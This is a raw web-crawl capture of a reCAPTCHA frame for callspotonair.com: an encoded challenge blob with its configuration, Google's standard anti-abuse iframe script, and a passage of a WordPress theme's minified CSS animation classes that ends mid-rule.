wpAdw6RKw6sTw5tCScOAwoYawqvDhMOCwrN7wojDsWhba8Khf8OReMKIw6/DnWwGYcK3NsKEZFDCk3vCrADDjABmNlbCq2wlwonDjFPCsyxBX8KJwp3Cq8OEw77CgTROKsOjOBgxw69Cw7jDtQzDrsKvw5kVw6LDicOySMOGF8KhF8OkSMOxwqk3d8ObNnY+dMKrwrfCoMO4w6bCmMKfw5nCt8OoPkVACB/CksOvO0VlVBIQdTYFw5bCgsOPNU7CtsOnGS3Ch1VswqAHw5PCicK6w6ZEJcOFwr0pfgfCjsOLw69sIV/[base64]/DkMOdw5vDnMKybk7CqcOWU8OJw53DhMOsVUbDrAIGw4vDjcONaRXChsO0wqjDsV/CusOqUMOYS8OwQsK6w5nCi8OJecO6woYnwo1AC8K+wrlIwq8gPF1Cw6lswpXDl8OXwrBWwrTCo8OQw7oFw53Dp1nDl8Ofwo/DiFcZf8KWw53DtVlcw6Q5K8OSw5ccW8OzBQcqwqkmPsKqIDA8wqcnw5w0w7B9aWUCIQTDm8KOACjCr04qwqPCl8OOw7bDrRDCrzvCn8Kawp4sw7nCnjZhKMOmwqwmw4jCsE/DshLDj8Kxw4/DgxHChMO8wqTDom7DgcOgwrHCjcKqw6fDtFNyBMOVw4Ikw4LCu8ODeEbCrcORdE/DsRnDhB0swrHCsB3Dsn7DusOKE0bCuMKCw551WsKRFw5sHgTDrXMXwqNcOhLDg0TDlcOew6IxwoV9w7F+QMKDwrphKcKswrAuf2IYw6LDsMOoJMOMNhg5wpZOHcK7wqp0FQ9sw5XDoMOHw4RhC1bDmcOQFcO7w4bDh8OQw5/CjyTCsMKyRS/[base64]/[base64]/wr4Sw63CvlsJQ8KTw4I8fjJTGGZZHUUXw44ObcOCN8O3QC7CgcOFeGnDtlPCrcKXfsOPKGJXW8Ojw61ATcOLb1zDusObJsK0woNQwrlsJXfDq8OUfcKyUkbCgMKMw4kOw6cXw5DClMODw75naW0XW8Otw4sKNMO/wrkTw5lTwpxKfsKVVkbDkcOYG8KwB8OMfjTDusOUwprDlMOueHp4w5jDihElLRHCpWjCvwg/wrnCoBrCpzJzLH/[base64]/[base64]/DjsOCemghCcKcQsOtwpR2PMOKw4HCkwLDrSXClhrChkRlwrtkWlxwwr/Cm8K9dRfDssOuw6nCpF99wosWw4LDhA3DvMKmIMK3wpfDt8KRw7bCkH3DucOJwrF8GlLCjsKkwpPDjgFCw5JMFCvDhyJqM8Olw6TDtXdPw4x1IWDDmcKiQmF9MlcGw4jCssOCW1nDqCRzwqp8w57Ck8OeS8KPL8KawrxLw6tIL8KJwp/[base64]/Di8OBBcO8CsKbw4LCuR8sfMK5wpMxMlnCt2TDvgrDq8Kzwr14PH/CgMKAwrrDlCZvY8KBw5LDjMKLG3TDqcOrw60LAmcmw5Usw6vCmsOYEcO+wo/DgsKDw7pFw7oawqdTw5HDrcOzFsK5KFnDiMK3G1N+K2zCm3tvTzTDscKpccO0wqEtw5p2w5F1w57CqsKSwpBAw5rCjsKfw79Ow4TDscOYwrkDO8OqK8O/YsOKF3ZwGBrClMKxDMK7w4vDkMKcw6rCs2cvwo7CtkUpHXfCjFrDsHjCu8OffzDChsKSFgFAw4/CkMKpw4Q1XMKXw5l/[base64]/JwliMcOIVDdAwq5gMsKow5zCvcKJw705wqrDhGt1wpRIwqtcbQ4mH8O5Bk3DjT/Ch8KNw7ENw5pLw7V/ZGhSQMKmBinCrMKlLcOZflxJYTTCjV4HwpfDp2VxPsKaw5A4wrZsw4MSwocZSnxKXsOgWsK+wpt2woZewqnDicK9LcOOwqwfAE8GZcK8wrhbKhI+O1pkwoPDp8OiHcK1JcOrOx7CrSjCmcOuDcKMN2lZw5fDi8O2YsK6wqpuKsKNPUbCjsOsw6XCm0/CvT50w6HCqcOswqx5JXI1KsK2CAnCikHClEY8wr7DjcOsw7PDjAfDuSVYJgdQWMKkwp0YM8Ohw4tewpp1F8KPwoLDiMO3wogIw4/CgCFyCxXCjsObw4NbccKvw5HDssK2w5/[base64]/Dr250HihpwrDCgcK9wqfCnQ7DnwjDsXfCvn/[base64]/Dul3CjcOVbwcKw6cxw7TCucKUeCzDikfDjj0uwrfDqcKJMsK5w4BGw6Vew5HCg8O0DMKzDmzCksOHw4vChi/[base64]/Tk8CAMKCwqrDgXV9wqvCkwXCqcOEIMOANhTDnDzDqyXDs8O6AljCtRdqwowgCm5ieMO/wr44K8Kcw5PChjTChVPDu8KGw77DmBEuw43Dgy4kPMOPwp3CtQDCoSMswpPDlQUFwpnCs8K6OsOSasKjw6HCt352KizDpnACwqNpXxPChCkQwrbCu8KxY3pvwoNJwrM8wosKw7Q8AMOVVMOHwodrwqAqZ0jDgjkKPsO+wqTCnBt+wr8KwofDvMO/[base64]/OsOQLX4MYcKAwq8QwqQBwo3CqsOjESZiw6PCjSjDp8KfQBJUw4DCnQ/CpcOcwrrDrXzChxs8EVfDoSIyAMKfwrHClQ/Dj8OLGADCmjVXOWRgVMOwUD/[base64]/DhsK+KUvCmlTDsGnCg8O4G37DnxobEzvCtikKw4LDpcOrVSXDpjkGw57Cj8KFw57CksK6YHd4eA5LWcKAwqdYJ8OfN19Sw7YPw4XCjRXDvsOaw6goRkRpwrx9w5Zrw7zDjDDCk8OLw7wWwpsEw5LDsDF0FGvDpybClS5VAgU4c8KFwqItYMONwrjCj8KdFsO4wq/Cg8OlBhxaEjDDkMKiw4Q7XDXDsG4zJCgmGcOLDybDksO2w7oYHhR6aCnDjsKGCcOCMsKUwp/Dj8OQEU3DvUDDrxxrw4fCk8OeW0XCuCwIS0/DsQ9+w4MKEcOHBBnDlz3DscKJSEI/[base64]/d8K8wpjDgFUfwovDgUHCj8KiMcOjw5J+S8KvSCI7E8KBw6Vjwr7DjCvDn8KLw7fDicKAw64/[base64]/wpc7asO4woLClB/[base64]/Dkk3DrEtaGyViHsODVXMEw4I0KcOQwpRRw4ZECwx2wpNTw5zDm8OjG8Ojw4bCgHXDoHUqZE/DjcKvdwVpw77CrSLCn8KPwpsWZjDDn8OQMWPCqcOgC1s+b8KdccO5w4l2Yg/DocOgw6jCpjPCkMOuPcKkMcKdI8KjfHQLMMKlwpLCoFt0wosyPnbDrEnDqm/[base64]/[base64]/DtgfDscO/[base64]/DlhVsw7fDjwzCu8Ktw4/CgExlBmE+wpfCgl3CqMOpw4xDw5cew7DCjsK1w4A6eALDhMOlwrYfw4dZwrTCo8OFw6HDundZVhtzw7EGCnE9QXfDpcK3wpdARXZrRWIJwpjCuHLDgnPDnhLChi/DrsKMXRIpw6HDvkd4w5TCj8OYIB7DqcOqeMKcwqJodMKyw4VtFCfDsVTDjyTCl2ECwo0iw7IteMOyw6EZwrMCJAdfwrbCjTPDkXMJw45ffB/[base64]/wph+w43Dj8O1wqvDlmHDq0gANHt4IsOLwqdyfcOCw53CjMKmZ8KhCsKWwogIwqnDtHLCr8KBZ21iLjLDkMO1IcOKwoTDrMKCZi7Dsx7CrlQzwrHCqsK2woBUwrbCny/DnVrDvBxJVVQAEMKccsKGU8Ktw5kYwqohDibDsmUUwrZyTXXDsMOkwrxoUMK2woMjXRhqwqJJwoUtacKoPjPDikhvecORJ1MfcsKCwqYyw5jDgsOSCwvDkx3DuTzCpMOjISvDncO0w6/DsljDncKww4HDikhQw4rCrsKlJDtMw6Fvw58HXhfDrHwIDMO9w6Q/wrTDsT02wpZfVcKSfsO0w6bDksKvwqLDoygHwqABw7jCl8OSwp/CrnvDkcOoS8O2w7nCl3FUBxBhTS/Ch8O2wrdBwpgHwp8FPsOeAMKSwpbCuwDClRkqwrZ7SWDDq8KswqNaJx9BMMKQwqQWd8O5TUF/wqAPwoJ+HRXCisOUwp7CqMOlMCdnw77DjMOfwpHDqRPDtEDDuHXCtcKWwpYHw6oEw7fCojPCvi5ewqkDR3PDkMKlAkTDnMKhGTXCisOgVsKzRhTDtMKOw7/Cvlc5HcOHw4vCoyJtw5JCwrrDqCcmw5gcdCZRN8OXw44Aw6Qqwqo+K2UMw7oew4EbQjwzKcOJw4fDm39Yw75BUh4YR13DmcKHw6t8dMObKcOVL8OyJcK9wp/CrBQjw5vCscKVL8KAw6djU8KhDxtIK15IwqBywrtbPsOjFH3DsR4pG8Orw7XDucKBw6dlLzjDmMO/YWdhC8Kkwp/CnsKpw47DgMOlwofDkcOyw6LClnZ3MsK8wp8SJhFQw5nCkyLDq8OzworDtMOhZsKXwqnCiMK+w5zCmABvw54LS8OOw7RdwpZCwoXDgsOnPhDCiWXCnDdPwrYiOcO0wr/[base64]/w4TCisObQRXCgsOIUcKHw61pUcOgwqVIw4ZqwrXCvcOzwpYDdxLDj8OoMFcFwqHCvCsxP8OQGBvCnBMDPRHDisKpRALCsMOCw45NwpzCo8KDM8OGTg/DhsOqeSouC3cOAsKWBndUw6FiPsKLw6bCs2U/DWzCtVrCglAnCMO2wqd8Jm8LaAHCk8Kow7wJCsK3esO+OgFlw5Jawp3ChCjChsK0w4PDmcKUw4vCmWsUwqjDrRA/woPCtMO0WcKsw6nDoMKFZnfDvsKYf8K5MMKaw79+PcOkY0DDssKfED/[base64]/CikpvPsKnwqLCvHsWw5zDgcOCUMOrw6bDgcKSU2xywovChBcIw7vChcKwISo0FcO8FTbDvcOBw4rDsCdiIcOICHnDu8OgdAc+H8OQTEF2w4bDvk0ew4NzAknDsMKpwoDDscOpwr3DoMO/XMOPw4rCkMK0cMOWw5nDi8KMwrvDiHZPZMONwpbDo8KWw48iLmc0QMO5wp7DkkEqwrdkw77DlVonwo7DsHvChMKHw4rDkMOcwrLCrcOeIcOzKMO0WMOGw7IOwo9Qw4Epw5bCucOBwpQ1Y8KsHnDCrQbDjx3DqMOCwonCoSnCv8KsUARze3rCpjHDjcKsCsK5T1jCnsK/H1c4XcORRgbCqsK3FcOcw6pHeTwew7rCs8KSwrzDploBwojDtcORE8KaPcKgfBbDoClHZCTChE3CogPDvAsowq93HcKcw4J8LcOvdcKqIsOAwr0aNjTCpMOHw55tZ8OvwrwZw47Cnih+woTDuidZIl9RH1/CicO9w60gwrzDsMO/wqEiw5/DtRdwwp0xEcKlW8OdNsKywoDCjsObVh7CiRoOw4MMw7lKwqIkw5Z9JsOAw5XCgAwsEsOIXWPDvcKrD33DtkNheUrDlXPDmlzCrMK/woJlw7dJPg/[base64]/[base64]/DlxhNPQ0FwpXDuDwpw6zCo8KGIMOVwrJ5BMOYXMOcwpMBwpDDk8OOwonCljPDpQvCsCrDsSnCtcOzU27Dn8Odw5pzTw/DiC3CoUHDkDnDoSgpwoDCgMKSCl8Wwo8Pw4jDk8KQw4gKI8KLDMKew6JBw5xdfsOgwrvCi8OJw5BaWsODQRHCsTLDjMKeQw/[base64]/DkjTCoMOVWAjCqRPDhmM8P8ObwoPCosOpw7djw6MTw5RfG8OIc8KHRcKOwp4ucMKjwrhMN1zCm8OgbMKdwqzDgMOEGMKtfzvDt1AXw4xqSBfCvAAFf8KqwoXDqWDDqh18L8O5eWXCkSzCn8OkdsOcwonDvVc3MMOlOMK7woAMwp7CvlzDphk1w4/Di8KEdsODLcOzw5pKw7NOeMO6MTA8w78bF1rDpMOuw6RsOsOywpbDm0dCKsOywrTDk8OHw6bDqnEDcMK/OcKEwo0ePUsZw7MdwqHDlsKCwrUBSQnDmAfDqsKowpNuwpJ+wqvCtQZ0FcO2JjNCw4PDk3bDhMOww7FuwpLCvMK9OhECb8OSw5LCpcOrF8KHwqR8w78nw4JhbcOKw7bCjMO/wpbCh8OywoEBFcOyFznDgzNxwpAkwqBgVcKZbgB3HE7CkMKyVRx7Wmc6woQdwobDohvCkHQxwqwVbsOXTMOtw4ATEsO5TUUBw5jDgMKmL8OQwonDn05RNsKZw6rCjMOQXyvDu8O6bcKEw6fDkcOqB8OaU8O8wp/DkHMJw7EfwrXCvlBHScODZChyw7rCtyzCpMOrV8O+a8Oaw7zCkMO/W8Kvwq7DosOowoh1fVElwrPCi8KTw4hHf8O/a8KSw4oEVMKzw6IJw7jDocKzZcOtw4/Cs8KOAF7CmQnDmcK4w47Ci8KHUw9GPsOeacOfwosvw5cnKWxnAm90w6/[base64]/[base64]/DmcO3RsOwH0EUZjXDlMKxXS0dMWgZMcKQWXbDk8O6C8K3CMO/wq/CrsOMXzzCq1JOw4DDgMObwpTCqcOFWSXDmV3DncOmwpkCciPChsOwwrDCocK8HsKRw5sPSXbCn1gSBB3DlMKfMxTDoQXDiQR5w6Z7dGHDq1IVw77CqQIkwpHDg8O9w7DChEnDhsKTw5QZw4bDnMO7wpENw5wUw4nDqSDCqsOfe2UdS8KWPBUfPMO2wp/ClcO8w7HCvsKZw5/CqsK+VWzDm8OcwpDCv8OSIlB9w75HawB3O8KcbsOuA8OywqoJw5Q8OS0Pw5jDt05XwoIlw53CsQxHwpLCn8Oowr/CmyNJQBR/dxDCnsOPDh88woZhYMOSw4hYXcOOLsKew7bDlyHDvMOUwrvCpgd7wq7DoQXDgMKjR8O1w7nCjkx3w55aHcOCw6lmXBbCv3F3fcODw4/DtsONw7fClQFwwpYYJTbDvDnCtHfDq8OXYgEWwqDDkcO4w4TDkMKYwpvCvMKxMhbCvsKjw5vDtDwlwrfChVfDvcOHV8K/wr7CocKEeAnDsW/[base64]/CtiQLaMOkw5bCtRl7BUvDhyvDjn0Pw4ppCsK9w4vCnMKJJQcQw4DCjwLCjgNWwroNw7rCqks+ZSUcwoDDmsKQBcKeKhvCvlHClMKEwqbDt2xvTcK6d1zDrgfDs8OZwrZ7Wh/CqMKDcTAHGQbDv8OIwph1w67Dq8Okwq7CncOCwrnCqAPCl0IVL3pSw6zCi8KjDD/Dr8KuwotFwrPCmsOawqjCrsKxw7LCocODwq/Co8KDPMOXbsKSwoLCuCRKw5rDgHYocMOoUxgJLMO+w6d4w4tEwo3DksO5KgBawqAoTsO9wrNawqrCq1/Cq0TCh0Fgwq/CjFlSw61wLRTCkUPDhMKgY8OBfG0fccK2OMOUK2/CsRnCrMK5YlDDlcONwqbCqSckA8OQe8ObwrMIPcKOwqzCoUgQwp3DhcO+YGDDqizCg8OQw5DDnB3ClRYmSMK8DgzDtSDCusOOw5MlScKmZUYjQ8KEwrbCvBXDusKfNsO/w6jDq8Kxwp4nXmzCj0LDuAIpw65BwoDDncKhw7/CvcKjw5jDv1gtacKcQmc2RVXDoXsGwprDjVTCqETCpMO/[base64]/[base64]/XUkwQMOIw69cRArCg8KEUcKVGcKXw6N3w57DqgvCqmbCiynDsMK3I8KcG144E2kdJsODEsO8QsOfB2dCwpPDt07CusOzZsKvw4rCi8OXw6w/U8KqwqbDpnvCtcKOwr/Ckzp2wpt9w7XCo8K+w6nCh2DDmy8DwrvCvsOdwoYCwpjDkW0QwrvCplIYZcO2HMOrw69yw5FFw5bDqcO1HgcBw5Nfw6nCqz7Dnk/Ds2rDk3oNw4xyasKXRGDDjAEDe3oRZsK5woTCvjZHw57DhsOPw5bDkx97f0Q+w67DkBvDlwQ9WVlnQ8OEw5oWc8K3wrjChSFVPsKRw6TDsMK5T8OhWsOQwo57NMOkXAppQ8Kzw7jDmsK4woVOwoYhTXbDpj/CpcK0wrXDpcO7AEJwczxcI2nDpxTClRvDiFdqw47CpTrCs2zCpcOFwoA2w4NdKUNwY8KMwqzDmEgVwoXCvnNlw6vCvBA0woAzwoJqw50lw6HCvMOdAcK5wpsFeS1EwpLCmiHCkcKhYSkcw4/CvklkGcOReRQ+S0lPEsO0w6HDusKmcsObw4bDrQTCmAnChjdww4nCiwTCnkTDncKBI3p6wpDCuCnCjBnDq8OxRyNqJMKPw6oKcDfDgcOzw6XCmcKNLMOtw4VvPQgUbnHCvwDCocK5NMKrVT/[base64]/CklDCucONwpTDo8K2RcOhwq17AyJzwrPDj8KCw58xw7DCscKfBSHDjQ7DsFHCq8O1dcOzw4Now7V6wodyw5wdw7wVw6TDosKjcMO5w43DgcK7VsKRWsKlNMKrMsO4w47DlywUw7gAwpohwoPDrFvDok3DhBHDhm/DuxvCiis1UGEXwpbCjQ3DhcKxIRwFMiHDnsKmZnjDlmbDkk/Cs8OIw6/[base64]\x22],null,[\x22conf\x22,null,\x226LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.callspotonair.com:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nMqWeWGmmyUm7MNcJ+qZScM1w4F2URNcC98seeOlJzE\\u003d\x22,0,0,null,1,1768962388165,0,0,[76,63,161],null,[203,65,52],\x22RC-qpmlV7qQm31GdA\x22,null,null,null,null,null,\x220dAFcWeA6eI9FfagTkSBRmYyke79MnLAtl4TlnGOb0GMQx39upXYReuUVy8sZlPDLlLfcUfbZVFcrPF5202HNvVJzxo0-ehSuiNw\x22,1769045188249]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -280
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gyXlqcYFyBLFmksKc_LCAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768958790808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/styles.css?ver=1758731057
body_size: 37993
content:
.slide-in-down.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-right.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:1;-webkit-transition-property:opacity;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) 